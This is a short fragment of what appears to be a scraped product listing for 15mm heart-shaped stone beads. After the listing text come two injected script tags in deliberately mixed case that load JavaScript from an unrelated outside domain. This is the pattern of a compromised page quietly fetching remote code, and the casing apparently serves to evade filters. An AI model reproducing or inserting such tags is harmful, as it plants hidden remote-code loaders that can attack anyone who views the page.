 (ste 10 12) 15mm Heart Beads various stones<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>